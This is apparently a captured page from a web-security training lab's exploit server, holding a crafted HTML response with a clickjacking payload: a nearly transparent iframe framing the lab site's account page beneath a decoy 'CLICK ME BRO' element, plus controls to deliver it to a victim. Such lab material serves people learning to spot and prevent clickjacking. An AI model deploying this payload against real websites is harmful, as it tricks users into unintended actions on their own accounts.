 Craft a response
URL: https://exploit-0ac200960423c3b9813451ad01b500b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
    div {
        position:absolute;
        top:520;
        left:45;
        z-index: 1;
    }
</style>
<div>CLICK ME BRO</div>
<iframe src="https://0a4400550485c305810e525b0000005d.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log